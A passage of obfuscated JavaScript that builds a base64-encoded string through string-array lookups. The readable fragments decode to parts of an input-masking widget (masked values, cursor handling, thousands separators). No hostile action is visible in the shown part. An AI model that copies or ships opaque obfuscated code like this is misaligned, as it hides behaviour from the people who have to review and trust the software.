eb0')+_0x1d0c24('0x53a')+_0x1d0c24('0x18a1')+_0x1d0c24('0x287a')+_0x1d0c24('0x3089')+_0x1d0c24('0xce8')+_0x1d0c24('0x215c')+_0x1d0c24('0x3208')+_0x1d0c24('0x2484')+_0x1d0c24('0x25f7')+_0x1d0c24('0x1eaf')+_0x1d0c24('0x1ac5')+_0x1d0c24('0x241b')+_0x1d0c24('0x1ca0')+_0x1d0c24('0x1f5')+'Ll9vbkRyb3'+_0x1d0c24('0x2baa')+'dGhpcy5hbG'+_0x1d0c24('0x379')+'ckZyaWVuZG'+'x5LGZvY3Vz'+'OnRoaXMuYW'+_0x1d0c24('0x1b35')+_0x1d0c24('0x19e1')+_0x1d0c24('0x23a9')+_0x1d0c24('0x27e5')+'5fb25DaGFu'+_0x1d0c24('0x1274')+_0x1d0c24('0x5cc')+'bmJpbmRFdm'+'VudHMiLHZh'+_0x1d0c24('0x327a')+_0x1d0c24('0x13da')+_0x1d0c24('0x1aa8')+_0x1d0c24('0x1461')+'dmVudHMoKX'+_0x1d0c24('0x199c')+_0x1d0c24('0x2c1c')+_0x1d0c24('0x5f2')+'bHVlOmZ1bm'+_0x1d0c24('0x2664')+_0x1d0c24('0x1348')+_0x1d0c24('0x29ec')+'c3RlbmVyc1'+_0x1d0c24('0x217d')+'LmZvckVhY2'+_0x1d0c24('0x2089')+_0x1d0c24('0x13e2')+_0x1d0c24('0xc0f')+_0x1d0c24('0x246b')+_0x1d0c24('0x28ea')+_0x1d0c24('0x4c6')+_0x1d0c24('0xcf4')+_0x1d0c24('0x327a')+_0x1d0c24('0x13da')+_0x1d0c24('0x1c9a')+_0x1d0c24('0x694')+'aXMuZWwudm'+_0x1d0c24('0x180b')+'bnNvbGUud2'+_0x1d0c24('0x2334')+_0x1d0c24('0x11fa')+_0x1d0c24('0xb86')+_0x1d0c24('0x13b2')+_0x1d0c24('0x1fa')+'aCBtYXNrIG'+'1hbnVhbGx5'+'ISIpLHRoaX'+'MuX3NlbGVj'+_0x1d0c24('0x2471')+_0x1d0c24('0x4df')+_0x1d0c24('0x2b20')+_0x1d0c24('0x14ea'))+('dCxlbmQ6dG'+'hpcy5jdXJz'+_0x1d0c24('0x2d89')+_0x1d0c24('0x28e3')+'dXBkYXRlVm'+'FsdWUiLHZh'+_0x1d0c24('0x327a')+_0x1d0c24('0x13da')+_0x1d0c24('0xb4f')+'NrZWQudmFs'+_0x1d0c24('0x1d02')+'5lbC52YWx1'+_0x1d0c24('0x209f')+'k6InVwZGF0'+_0x1d0c24('0x715')+_0x1d0c24('0x1112')+_0x1d0c24('0x3251')+_0x1d0c24('0x1d23')+_0x1d0c24('0x2740')+_0x1d0c24('0x1665')+_0x1d0c24('0x250f')+'RWYWx1ZSxl'+'PXRoaXMubW'+_0x1d0c24('0xab2')+'bHVlLHU9dG'+'hpcy51bm1h'+_0x1d0c24('0x2a25')+_0x1d0c24('0x318f')+_0x1d0c24('0x1c9a')+_0x1d0c24('0x2abe')+_0x1d0c24('0x2271')+_0x1d0c24('0x303e')+_0x1d0c24('0x24b')+_0x1d0c24('0x20c0')+_0x1d0c24('0x26f3')+_0x1d0c24('0xa43')+_0x1d0c24('0x2b07')+_0x1d0c24('0x1f24')+_0x1d0c24('0x15c9')+_0x1d0c24('0x4dd')+_0x1d0c24('0x767')+_0x1d0c24('0x238f')+'Z2VFdmVudH'+'MoKX19LHtr'+'ZXk6InVwZG'+_0x1d0c24('0x271a')+_0x1d0c24('0x2824')+_0x1d0c24('0x2ae2')+'aW9uKHQpe3'+_0x1d0c24('0x7e5')+_0x1d0c24('0x36f')+_0x1d0c24('0x1b83')+_0x1d0c24('0x654')+_0x1d0c24('0xd70')+_0x1d0c24('0x240c')+_0x1d0c24('0x15ac')+_0x1d0c24('0x2d8b')+_0x1d0c24('0x140f')+_0x1d0c24('0x1c59')+_0x1d0c24('0x1105')+_0x1d0c24('0x2902')+_0x1d0c24('0x1e28')+_0x1d0c24('0x30e5')+_0x1d0c24('0x3256')+_0x1d0c24('0x2db6')+_0x1d0c24('0x2d20')+_0x1d0c24('0x19a6')+_0x1d0c24('0x3aa')+_0x1d0c24('0x4db')+_0x1d0c24('0x2fed')+'O2ZvcihuPT'+_0x1d0c24('0x1778')+_0x1d0c24('0x1f2f')+'spaWYoIXQo'+_0x1d0c24('0x24ad')+'5dKSlyZXR1'+_0x1d0c24('0x785')+_0x1d0c24('0x2c72')+_0x1d0c24('0x2ebb')+_0x1d0c24('0x2fed')+_0x1d0c24('0xb7a')+'UmJiJvYmpl'+_0x1d0c24('0x2b73')+_0x1d0c24('0x2bb2')+_0x1d0c24('0x1154')+_0x1d0c24('0x1151')+'WCh1KSkmJi'+_0x1d0c24('0x2989')+'PT09KHZvaW'+_0x1d0c24('0x15b3')+_0x1d0c24('0x175e')+_0x1d0c24('0x30c1')+_0x1d0c24('0xd82')+_0x1d0c24('0x12ec')+_0x1d0c24('0xed4')+_0x1d0c24('0x1b38')+_0x1d0c24('0x2a02')+_0x1d0c24('0x16ec')+_0x1d0c24('0x5e3')+_0x1d0c24('0x1ca9'))+(_0x1d0c24('0x475')+'hhJiZvKXJl'+'dHVybiB1Lm'+'dldFRpbWUo'+'KT09ZS5nZX'+'RUaW1lKCk7'+_0x1d0c24('0x2619')+_0x1d0c24('0x1d80')+'MTt2YXIgbD'+_0x1d0c24('0x2dd3')+'bmNlb2YgUm'+_0x1d0c24('0x482')+_0x1d0c24('0x213')+_0x1d0c24('0x2324')+_0x1d0c24('0x2470')+_0x1d0c24('0xb35')+_0x1d0c24('0x1f6e')+'RvU3RyaW5n'+_0x1d0c24('0x181c')+'9TdHJpbmco'+_0x1d0c24('0x883')+'1oKXJldHVy'+_0x1d0c24('0x287f')+'huPTA7bjxz'+_0x1d0c24('0x544')+_0x1d0c24('0xa8e')+_0x1d0c24('0x2bef')+_0x1d0c24('0x270f')+_0x1d0c24('0x1641')+_0x1d0c24('0xe87')+'dHkuY2FsbC'+_0x1d0c24('0x2f4b')+_0x1d0c24('0xce2')+_0x1d0c24('0x2e91')+_0x1d0c24('0x1b22')+_0x1d0c24('0x152e')+_0x1d0c24('0x1aad')+_0x1d0c24('0x290f')+_0x1d0c24('0x183b')+'1dKSlyZXR1'+_0x1d0c24('0x785')+_0x1d0c24('0x87b')+'ZXR1cm4hMX'+'0odGhpcy5t'+_0x1d0c24('0x22e1')+_0x1d0c24('0x1013')+_0x1d0c24('0xaf9')+_0x1d0c24('0x2cf')+'cHRpb25zKH'+'QpLHRoaXMu'+_0x1d0c24('0x2995')+_0x1d0c24('0x1d9b')+_0x1d0c24('0x31e0')+_0x1d0c24('0x108c')+'ZUN1cnNvci'+_0x1d0c24('0x28b8')+_0x1d0c24('0x2fef')+_0x1d0c24('0x79b')+_0x1d0c24('0x1557')+'RoaXMuY3Vy'+'c29yUG9zPX'+_0x1d0c24('0x20db')+_0x1d0c24('0x455')+_0x1d0c24('0x181a')+_0x1d0c24('0x156a')+_0x1d0c24('0x28e3')+_0x1d0c24('0x21fb')+_0x1d0c24('0x1fde')+'c29yIix2YW'+_0x1d0c24('0x9ab')+_0x1d0c24('0x4d3')+'t2YXIgZT10'+_0x1d0c24('0x28d')+'MuX2Fib3J0'+_0x1d0c24('0xeb9')+_0x1d0c24('0x40d')+_0x1d0c24('0xb73')+_0x1d0c24('0x2e07')+_0x1d0c24('0x2e69')+'M9dCx0aGlz'+_0x1d0c24('0x1bf7')+_0x1d0c24('0x1d8a')+_0x1d0c24('0x2788')+'1lb3V0KGZ1'+'bmN0aW9uKC'+_0x1d0c24('0xf15')+'KGUuY3Vyc2'+_0x1d0c24('0x2244')+'X2NoYW5naW'+_0x1d0c24('0x323f')+_0x1d0c24('0x34e')+_0x1d0c24('0x215a')+_0x1d0c24('0x28b')+_0x1d0c24('0x1b4f')+_0x1d0c24('0x144d')+_0x1d0c24('0x2dff')+_0x1d0c24('0x10bc')+_0x1d0c24('0x2daf')+'dmFsdWU6Zn'+_0x1d0c24('0xd2b'))+(_0x1d0c24('0x27eb')+_0x1d0c24('0x18cc')+'bnQoImFjY2'+_0x1d0c24('0xacd')+_0x1d0c24('0xad5')+_0x1d0c24('0x2994')+_0x1d0c24('0x10db')+'RoaXMuX2Zp'+_0x1d0c24('0x30c3')+'giY29tcGxl'+_0x1d0c24('0x28a9')+_0x1d0c24('0x685')+'Ym9ydFVwZG'+'F0ZUN1cnNv'+_0x1d0c24('0x1c27')+'U6ZnVuY3Rp'+_0x1d0c24('0x287a')+'lzLl9jdXJz'+_0x1d0c24('0x7c5')+'luZyYmKGNs'+_0x1d0c24('0x3202')+_0x1d0c24('0x2563')+_0x1d0c24('0x1bf7')+_0x1d0c24('0x1d8a')+'ZyksZGVsZX'+_0x1d0c24('0x2243')+_0x1d0c24('0x1e02')+_0x1d0c24('0xd9b')+_0x1d0c24('0x31e0')+_0x1d0c24('0x9f5')+_0x1d0c24('0x3c1')+_0x1d0c24('0xca8')+_0x1d0c24('0x1e68')+_0x1d0c24('0x984')+_0x1d0c24('0x28c4')+_0x1d0c24('0x2b76')+_0x1d0c24('0xd51')+_0x1d0c24('0x17a4')+'bnB1dFBvcy'+'h0aGlzLmN1'+'cnNvclBvcy'+_0x1d0c24('0x1ee0')+'KX19LHtrZX'+_0x1d0c24('0x9f5')+_0x1d0c24('0x1ec3')+_0x1d0c24('0x2a9f')+_0x1d0c24('0x600')+'Z1bmN0aW9u'+_0x1d0c24('0xc61')+_0x1d0c24('0x2cf7')+_0x1d0c24('0x2a86')+_0x1d0c24('0x2ea7')+_0x1d0c24('0x28c4')+_0x1d0c24('0x1316')+'LmFsaWduQ3'+_0x1d0c24('0xace')+'fSx7a2V5Oi'+_0x1d0c24('0x1f3a')+'dWU6ZnVuY3'+_0x1d0c24('0x327f')+_0x1d0c24('0x13d1')+_0x1d0c24('0x988')+_0x1d0c24('0x4ec')+'JzW3RdfHwo'+_0x1d0c24('0x2254')+'lzdGVuZXJz'+_0x1d0c24('0xea2')+'x0aGlzLl9s'+_0x1d0c24('0x12b2')+_0x1d0c24('0x27ce')+_0x1d0c24('0x14d1')+_0x1d0c24('0x1eee')+_0x1d0c24('0x297b')+_0x1d0c24('0xca8')+_0x1d0c24('0x1e68')+_0x1d0c24('0xd64')+'KHRoaXMuX2'+_0x1d0c24('0x2529')+'c1t0XSl7aW'+_0x1d0c24('0x31d4')+_0x1d0c24('0x77a')+_0x1d0c24('0x2226')+'ZXJzW3RdLm'+_0x1d0c24('0xddb')+_0x1d0c24('0x1398')+_0x1d0c24('0x19a5')+_0x1d0c24('0x767')+_0x1d0c24('0x2529')+_0x1d0c24('0x422')+'xpY2UodSwx'+_0x1d0c24('0x286f')+'RlbGV0ZSB0'+_0x1d0c24('0x1b39')+_0x1d0c24('0xadc')+_0x1d0c24('0x20ef')+_0x1d0c24('0x1a21')+_0x1d0c24('0x3045')+_0x1d0c24('0x1dcf')+_0x1d0c24('0x2e1f')+_0x1d0c24('0x1d7c'))+(_0x1d0c24('0x6a6')+'RVcGRhdGVD'+'dXJzb3IoKS'+_0x1d0c24('0xd7b')+_0x1d0c24('0x2ecc')+_0x1d0c24('0xd20')+_0x1d0c24('0xc6e')+'VwZGF0ZVZh'+_0x1d0c24('0x2b92')+_0x1d0c24('0x1b32')+_0x1d0c24('0x213b')+'MuZWwudmFs'+_0x1d0c24('0x1955')+'5jdXJzb3JQ'+_0x1d0c24('0x13d3')+_0x1d0c24('0x1895')+_0x1d0c24('0x16cd')+_0x1d0c24('0x26e1')+_0x1d0c24('0xb55')+'5tYXNrZWQu'+_0x1d0c24('0x289f')+_0x1d0c24('0x16b9')+_0x1d0c24('0x2731')+_0x1d0c24('0x2958')+_0x1d0c24('0x1877')+_0x1d0c24('0x15f7')+_0x1d0c24('0x2c1')+_0x1d0c24('0x2b36')+_0x1d0c24('0x1fc9')+_0x1d0c24('0x2e8a')+_0x1d0c24('0x2587')+_0x1d0c24('0x55e')+_0x1d0c24('0x219e')+'N0SW5wdXRQ'+'b3ModC5zdG'+_0x1d0c24('0x22d9')+_0x1d0c24('0x23cf')+'QucmVtb3Zl'+_0x1d0c24('0x1fc9')+'9uKTt0aGlz'+_0x1d0c24('0x8cf')+_0x1d0c24('0x145e')+_0x1d0c24('0x1e40')+_0x1d0c24('0x19aa')+_0x1d0c24('0x2cf6')+_0x1d0c24('0x199c')+_0x1d0c24('0x939')+_0x1d0c24('0x2fa1')+_0x1d0c24('0xc27')+_0x1d0c24('0xf2a')+_0x1d0c24('0x2019')+_0x1d0c24('0x2f22')+_0x1d0c24('0x808')+_0x1d0c24('0xabc')+_0x1d0c24('0x30f5')+'VWYWx1ZSgp'+_0x1d0c24('0x328e')+_0x1d0c24('0x29fc')+_0x1d0c24('0xa80')+'ksdGhpcy51'+_0x1d0c24('0xd0c')+_0x1d0c24('0x2202')+_0x1d0c24('0x1dd0')+_0x1d0c24('0x1566')+_0x1d0c24('0x1890')+_0x1d0c24('0x1a92')+'bih0KXt0Ln'+_0x1d0c24('0x1314')+_0x1d0c24('0x637')+_0x1d0c24('0x181f')+_0x1d0c24('0x137a')+_0x1d0c24('0x2e17')+'LHtrZXk6Im'+'Rlc3Ryb3ki'+'LHZhbHVlOm'+_0x1d0c24('0x3206')+_0x1d0c24('0xc61')+_0x1d0c24('0x74a')+_0x1d0c24('0x2393')+'ksdGhpcy5f'+_0x1d0c24('0x4ec')+_0x1d0c24('0x1282')+_0x1d0c24('0x2720')+'V0ZSB0aGlz'+_0x1d0c24('0xf28')+'tleToibWFz'+_0x1d0c24('0x54f')+_0x1d0c24('0x3206')+'KCl7cmV0dX'+_0x1d0c24('0x8b8')+'bWFza2VkLm'+'1hc2t9LHNl'+_0x1d0c24('0x2d4')+_0x1d0c24('0x2ed8')+_0x1d0c24('0x235f')+_0x1d0c24('0xf9b')+_0x1d0c24('0x1428')+_0x1d0c24('0x3036')+'YXNrfHx0PT'+_0x1d0c24('0x2a52'))+('dGhpcy5tYX'+_0x1d0c24('0x1e2a')+_0x1d0c24('0x41f')+_0x1d0c24('0x830')+_0x1d0c24('0xb4f')+_0x1d0c24('0x2947')+_0x1d0c24('0x27b8')+_0x1d0c24('0x12bf')+_0x1d0c24('0x185b')+_0x1d0c24('0x2cee')+_0x1d0c24('0xcc1')+'UudW5tYXNr'+'ZWRWYWx1ZT'+_0x1d0c24('0x1945')+_0x1d0c24('0x10ac')+_0x1d0c24('0x2b45')+_0x1d0c24('0x1a3b')+_0x1d0c24('0x205f')+_0x1d0c24('0x1924')+_0x1d0c24('0x3ce')+'c2tlZC5tYX'+_0x1d0c24('0x25db')+_0x1d0c24('0x12e2')+'x1ZSIsZ2V0'+_0x1d0c24('0x3251')+_0x1d0c24('0xdbb')+_0x1d0c24('0x2d86')+_0x1d0c24('0xac4')+_0x1d0c24('0x2867')+_0x1d0c24('0xd2b')+_0x1d0c24('0x2aea')+_0x1d0c24('0x1665')+_0x1d0c24('0x3168')+_0x1d0c24('0x280b')+'ZGF0ZUNvbn'+_0x1d0c24('0x442')+_0x1d0c24('0x261a')+_0x1d0c24('0x1055')+_0x1d0c24('0x2e0')+'V5OiJ1bm1h'+_0x1d0c24('0x2a25')+'VlIixnZXQ6'+_0x1d0c24('0x2fef')+_0x1d0c24('0x2730')+_0x1d0c24('0x2f5b')+_0x1d0c24('0xce7')+_0x1d0c24('0x2f69')+_0x1d0c24('0x28b4')+_0x1d0c24('0x2354')+_0x1d0c24('0x3240')+'bWFza2VkLn'+_0x1d0c24('0x2075')+_0x1d0c24('0x29fb')+_0x1d0c24('0x280b')+'ZGF0ZUNvbn'+'Ryb2woKSx0'+_0x1d0c24('0x261a')+_0x1d0c24('0x1055')+_0x1d0c24('0x2e0')+_0x1d0c24('0x5fd')+'ZFZhbHVlIi'+_0x1d0c24('0xabb')+_0x1d0c24('0x144c')+_0x1d0c24('0x6e3')+_0x1d0c24('0xb4f')+_0x1d0c24('0x1195')+'ZWRWYWx1ZX'+'0sc2V0OmZ1'+_0x1d0c24('0x2354')+_0x1d0c24('0x3240')+'bWFza2VkLn'+'R5cGVkVmFs'+_0x1d0c24('0x1007')+_0x1d0c24('0x4ee')+_0x1d0c24('0x715')+'woKSx0aGlz'+_0x1d0c24('0x2481')+_0x1d0c24('0xace')+_0x1d0c24('0x1dd0')+_0x1d0c24('0x1056')+_0x1d0c24('0x2e7')+_0x1d0c24('0x14f9')+'bmN0aW9uKC'+_0x1d0c24('0xf6f')+_0x1d0c24('0x131a')+_0x1d0c24('0x318')+_0x1d0c24('0x206b')+_0x1d0c24('0x3190')+'YW5naW5nQ3'+'Vyc29yUG9z'+'OnRoaXMuZW'+_0x1d0c24('0x190e')+'aW9uU3Rhcn'+'R9fSx7a2V5'+_0x1d0c24('0x2f98')+_0x1d0c24('0x3003')+_0x1d0c24('0x2d4')+'lvbigpe3Jl'+_0x1d0c24('0xbe2')+_0x1d0c24('0x1a4e'))+('b3JDaGFuZ2'+_0x1d0c24('0x11ae')+_0x1d0c24('0x1886')+_0x1d0c24('0x2822')+_0x1d0c24('0xd33')+_0x1d0c24('0x1263')+'bGVjdGlvbk'+_0x1d0c24('0x1748')+_0x1d0c24('0x3251')+'9uKHQpe3Ro'+_0x1d0c24('0x1edc')+_0x1d0c24('0x7d9')+_0x1d0c24('0x2abc')+_0x1d0c24('0x1473')+_0x1d0c24('0x764')+_0x1d0c24('0x1412')+_0x1d0c24('0x4c6')+'Rpb24oKSl9'+_0x1d0c24('0x11dd')+_0x1d0c24('0x178c')+_0x1d0c24('0x6ee')+_0x1d0c24('0x23c1')+_0x1d0c24('0x1fb')+_0x1d0c24('0x6e3')+_0x1d0c24('0x274c')+_0x1d0c24('0x219f')+_0x1d0c24('0x2bc0')+_0x1d0c24('0xd21')+'fHxPYmplY3'+_0x1d0c24('0x2786')+'dG90eXBlT2'+_0x1d0c24('0x1f8c')+_0x1d0c24('0x2ceb')+_0x1d0c24('0x1532')+'REVGQVVMVF'+_0x1d0c24('0x12f6')+'ZXR1cm4gdH'+_0x1d0c24('0x19b')+_0x1d0c24('0x1df0')+'V5OiJfdXBk'+_0x1d0c24('0x22b')+_0x1d0c24('0x9ab')+_0x1d0c24('0x4d3')+'tRKGUucHJv'+'dG90eXBlLl'+_0x1d0c24('0x13d7')+'X3x8T2JqZW'+_0x1d0c24('0x47f')+'b3RvdHlwZU'+_0x1d0c24('0x850')+'dG90eXBlKS'+_0x1d0c24('0x104c')+_0x1d0c24('0x2072')+_0x1d0c24('0x20fa')+_0x1d0c24('0x2273')+_0x1d0c24('0x1c14')+_0x1d0c24('0x1a44')+_0x1d0c24('0x1c2c')+_0x1d0c24('0x2245')+_0x1d0c24('0x31a1')+_0x1d0c24('0x1c4f')+_0x1d0c24('0xca8')+_0x1d0c24('0x1e68')+_0x1d0c24('0x15c6')+'PSIiLGU9Ii'+_0x1d0c24('0xc63')+_0x1d0c24('0x3020')+_0x1d0c24('0x2250')+_0x1d0c24('0x1542')+_0x1d0c24('0x12df')+'K3xcXC1dPy'+_0x1d0c24('0x19cb')+_0x1d0c24('0x2e66')+_0x1d0c24('0x2dfa')+_0x1d0c24('0x2ecf')+_0x1d0c24('0x20c7')+_0x1d0c24('0x10ca')+_0x1d0c24('0xb2e')+'KSkiLGUrPS'+_0x1d0c24('0xda8')+_0x1d0c24('0x1733')+_0x1d0c24('0x246d')+_0x1d0c24('0x911')+_0x1d0c24('0xe65')+_0x1d0c24('0xb65')+_0x1d0c24('0x8c9')+_0x1d0c24('0x2316')+_0x1d0c24('0x678')+_0x1d0c24('0x1fc1')+_0x1d0c24('0x2472')+_0x1d0c24('0x1b3')+_0x1d0c24('0x1b62')+_0x1d0c24('0x1d6d')+_0x1d0c24('0x2ab7')+'dCt1KSx0aG'+_0x1d0c24('0x3182')+_0x1d0c24('0x2b09')+'A9bmV3IFJl'+_0x1d0c24('0xe74')+_0x1d0c24('0x2a29'))+('aGlzLl9tYX'+_0x1d0c24('0x1e4f')+'UmVnRXhwPW'+_0x1d0c24('0x11f1')+_0x1d0c24('0x12bc')+_0x1d0c24('0x8cb')+'VG9SYWRpeC'+_0x1d0c24('0x1a9')+_0x1d0c24('0x902')+_0x1d0c24('0x4f0')+_0x1d0c24('0x1ce9')+_0x1d0c24('0xe95')+_0x1d0c24('0x17a3')+_0x1d0c24('0x11a0')+'Z0V4cD1uZX'+_0x1d0c24('0x1433')+'KGx0KHRoaX'+_0x1d0c24('0x2609')+_0x1d0c24('0x2303')+'JhdG9yKSwi'+_0x1d0c24('0x1c9e')+_0x1d0c24('0x3081')+'dHJhY3RUYW'+_0x1d0c24('0xfcb')+'ZTpmdW5jdG'+_0x1d0c24('0xf9d')+'ciB0PWFyZ3'+'VtZW50cy5s'+_0x1d0c24('0x2d1c')+'Ymdm9pZCAw'+_0x1d0c24('0x1962')+_0x1d0c24('0xb72')+'P2FyZ3VtZW'+_0x1d0c24('0x12e3')+_0x1d0c24('0xbe3')+_0x1d0c24('0x24ac')+_0x1d0c24('0x1f27')+_0x1d0c24('0x23ff')+_0x1d0c24('0x1395')+_0x1d0c24('0x1ea1')+'YXJndW1lbn'+_0x1d0c24('0xa85')+_0x1d0c24('0x31c2')+_0x1d0c24('0x2d9')+_0x1d0c24('0x19b9')+'Byb3RvdHlw'+_0x1d0c24('0x2593')+'RvX198fE9i'+'amVjdC5nZX'+_0x1d0c24('0xd5e')+_0x1d0c24('0x96c')+_0x1d0c24('0x224a')+_0x1d0c24('0x281e')+_0x1d0c24('0x29c1')+_0x1d0c24('0x2877')+_0x1d0c24('0x20fa')+'aGlzLHQsdS'+'k7cmV0dXJu'+'IEsoe30sbi'+_0x1d0c24('0x9a4')+_0x1d0c24('0x28e9')+'Vtb3ZlVGhv'+_0x1d0c24('0x15aa')+_0x1d0c24('0x21e9')+'cyhuLnZhbH'+'VlKX0pfX0s'+_0x1d0c24('0x496')+_0x1d0c24('0x2c46')+'b3VzYW5kc1'+'NlcGFyYXRv'+_0x1d0c24('0x2c95')+'VlOmZ1bmN0'+_0x1d0c24('0x799')+_0x1d0c24('0x1e38')+_0x1d0c24('0x1a67')+'UodGhpcy5f'+_0x1d0c24('0x1178')+_0x1d0c24('0x8bc')+'dG9yUmVnRX'+'hwLCIiKX19'+_0x1d0c24('0x2245')+_0x1d0c24('0x9b1')+_0x1d0c24('0x1a10')+_0x1d0c24('0x26db')+'b3JzIix2YW'+_0x1d0c24('0x9ab')+_0x1d0c24('0x4d3')+_0x1d0c24('0x1735')+_0x1d0c24('0x11b5')+'RoaXMucmFk'+_0x1d0c24('0x1cbc')+'VybiBlWzBd'+_0x1d0c24('0x228')+'VwbGFjZSgv'+_0x1d0c24('0x259e')+_0x1d0c24('0x31c9')+_0x1d0c24('0x1666')+'x0aGlzLnRo'+_0x1d0c24('0x12ef')+_0x1d0c24('0xb34'))+(_0x1d0c24('0x261b')+_0x1d0c24('0x2427')+_0x1d0c24('0x1a1')+_0x1d0c24('0x28e3')+_0x1d0c24('0xd38')+_0x1d0c24('0x220d')+_0x1d0c24('0x7b5')+_0x1d0c24('0x2257')+_0x1d0c24('0x2787')+_0x1d0c24('0x1e74')+_0x1d0c24('0x67b')+_0x1d0c24('0xc76')+_0x1d0c24('0x4ae')+_0x1d0c24('0x1045')+_0x1d0c24('0x1c82')+_0x1d0c24('0x7be')+'W2ktMV09YX'+_0x1d0c24('0xc64')+_0x1d0c24('0x3a3')+_0x1d0c24('0x29fd')+_0x1d0c24('0x2a3e')+'R5cGUuX19w'+'cm90b19ffH'+_0x1d0c24('0x191f')+_0x1d0c24('0x187c')+_0x1d0c24('0x14f7')+_0x1d0c24('0x2a3e')+_0x1d0c24('0xa84')+'b1ByZXBhcm'+'UiLHRoaXMp'+_0x1d0c24('0x2574')+_0x1d0c24('0x14c8')+'W3RoaXMsdG'+_0x1d0c24('0x2259')+_0x1d0c24('0x1cf7')+_0x1d0c24('0x2b51')+'YXJhdG9ycy'+_0x1d0c24('0x2174')+_0x1d0c24('0xbd4')+_0x1d0c24('0x2ffa')+_0x1d0c24('0x955')+_0x1d0c24('0x704')+'LnJhZGl4KS'+'ldLmNvbmNh'+_0x1d0c24('0xa30')+_0x1d0c24('0x76d')+_0x1d0c24('0x1ca1')+_0x1d0c24('0x2370')+_0x1d0c24('0x444')+'VlOmZ1bmN0'+_0x1d0c24('0x2a30')+_0x1d0c24('0x1014')+_0x1d0c24('0x2019')+_0x1d0c24('0x1a35')+_0x1d0c24('0x378')+_0x1d0c24('0xe13')+_0x1d0c24('0x14f5')+_0x1d0c24('0x1e51')+_0x1d0c24('0x1b7a')+_0x1d0c24('0x1380')+_0x1d0c24('0x2f0b')+_0x1d0c24('0x2f67')+'PXRoaXMudm'+'FsdWUubGVu'+_0x1d0c24('0x1d8e')+_0x1d0c24('0xc64')+_0x1d0c24('0x1d5a')+_0x1d0c24('0x340')+'KHIpLHM9MD'+'tzPHI7cysr'+'KWlbc109YX'+_0x1d0c24('0xc64')+'W3NdO3Zhci'+_0x1d0c24('0x1875')+_0x1d0c24('0x2a3e')+_0x1d0c24('0x299a')+'cm90b19ffH'+'xPYmplY3Qu'+'Z2V0UHJvdG'+'90eXBlT2Yo'+'ZS5wcm90b3'+_0x1d0c24('0x1189')+_0x1d0c24('0x1f23')+_0x1d0c24('0xcba')+_0x1d0c24('0x229d')+_0x1d0c24('0x2258')+'bHkodCxbdG'+_0x1d0c24('0xf51')+_0x1d0c24('0x244b')+_0x1d0c24('0x1ffa')+_0x1d0c24('0x18ef')+_0x1d0c24('0x303f')+_0x1d0c24('0x2153')+_0x1d0c24('0x1113')+'U2VwYXJhdG'+_0x1d0c24('0x1c1f')+_0x1d0c24('0x231e')+_0x1d0c24('0x66f')+'IG89bithLm'+'luc2VydGVk')+('Lmxlbmd0aC'+_0x1d0c24('0x2411')+_0x1d0c24('0x1454')+_0x1d0c24('0x1bb9')+_0x1d0c24('0x1819')+_0x1d0c24('0x2ac4')+'dXNhbmRzU2'+_0x1d0c24('0x21e9')+_0x1d0c24('0x265d')+'x8bD09PW4m'+'JnVbbF09PT'+'10aGlzLnRo'+_0x1d0c24('0x12ef')+_0x1d0c24('0xb34')+_0x1d0c24('0x10e2')+_0x1d0c24('0x2485')+_0x1d0c24('0xf24')+_0x1d0c24('0xec5')+_0x1d0c24('0xb12')+_0x1d0c24('0x22ce')+'cnRlZCxhLm'+_0x1d0c24('0x1568')+_0x1d0c24('0x2679')+'FsdWUuc2xp'+_0x1d0c24('0x222b')+_0x1d0c24('0x2c9e')+'Kz1uLXUubG'+_0x1d0c24('0x2e50')+'fSx7a2V5Oi'+_0x1d0c24('0xb80')+_0x1d0c24('0x67a')+_0x1d0c24('0x1f01')+_0x1d0c24('0x3251')+_0x1d0c24('0x88b')+'aWYoIWUpcm'+_0x1d0c24('0x582')+'dmFyIHU9b3'+_0x1d0c24('0x2e9c')+_0x1d0c24('0x2f44')+'hpcy52YWx1'+_0x1d0c24('0x2b26')+_0x1d0c24('0x2ac4')+_0x1d0c24('0x15aa')+_0x1d0c24('0x21e9')+'JiYodCs9ZS'+_0x1d0c24('0xd1e')+_0x1d0c24('0x2615')+_0x1d0c24('0x2c80')+_0x1d0c24('0x600')+_0x1d0c24('0x3206')+_0x1d0c24('0x196f')+_0x1d0c24('0x14eb')+_0x1d0c24('0x1994')+_0x1d0c24('0x107f')+'clJlZ0V4cE'+_0x1d0c24('0xf64')+_0x1d0c24('0x26eb')+_0x1d0c24('0x6a7')+'cCkudGVzdC'+'h0aGlzLl9y'+_0x1d0c24('0x2408')+'91c2FuZHNT'+_0x1d0c24('0x2981')+_0x1d0c24('0x1f65')+_0x1d0c24('0x405')+_0x1d0c24('0x1ed0')+_0x1d0c24('0x287e')+'lzLm51bWJl'+_0x1d0c24('0x1e44')+_0x1d0c24('0x2861')+_0x1d0c24('0x2b1d')+_0x1d0c24('0xc15')+'bWlufHx0aG'+_0x1d0c24('0x11aa')+'MHx8dGhpcy'+_0x1d0c24('0x714')+_0x1d0c24('0x3125')+_0x1d0c24('0x1479')+_0x1d0c24('0xc4f')+_0x1d0c24('0x1721')+_0x1d0c24('0x66e')+_0x1d0c24('0x21a7')+_0x1d0c24('0xc2a')+_0x1d0c24('0xd01')+'bWF4KX1yZX'+_0x1d0c24('0x3d9')+'UShlLnByb3'+_0x1d0c24('0x2c12')+_0x1d0c24('0xecc')+'98fE9iamVj'+'dC5nZXRQcm'+_0x1d0c24('0x1979')+'ZihlLnByb3'+_0x1d0c24('0x2ef3')+_0x1d0c24('0x5b2')+'RhdGUiLHRo'+'aXMpLmNhbG'+_0x1d0c24('0x22e9')+_0x1d0c24('0x31e0')+_0x1d0c24('0x2cd4'))+(_0x1d0c24('0x21d1')+_0x1d0c24('0x9ab')+_0x1d0c24('0x179e')+_0x1d0c24('0x333')+_0x1d0c24('0x3125')+_0x1d0c24('0x1163')+_0x1d0c24('0xd35')+_0x1d0c24('0x1b3e')+'KHU9TWF0aC'+_0x1d0c24('0x3006')+_0x1d0c24('0x1b8a')+'kpLG51bGwh'+_0x1d0c24('0x254e')+'F4JiYodT1N'+_0x1d0c24('0x494')+'h1LHRoaXMu'+_0x1d0c24('0x1f2c')+_0x1d0c24('0x200f')+_0x1d0c24('0xfec')+_0x1d0c24('0x1463')+_0x1d0c24('0x1d08')+_0x1d0c24('0x88d')+_0x1d0c24('0x287e')+_0x1d0c24('0xa72')+_0x1d0c24('0x2fc3')+_0x1d0c24('0x1d51')+_0x1d0c24('0xffb')+'huPXRoaXMu'+_0x1d0c24('0x1f2b')+_0x1d0c24('0x2d5b')+_0x1d0c24('0x1aae')+_0x1d0c24('0x1619')+'YWN0aW9uYW'+_0x1d0c24('0xada')+_0x1d0c24('0x277a'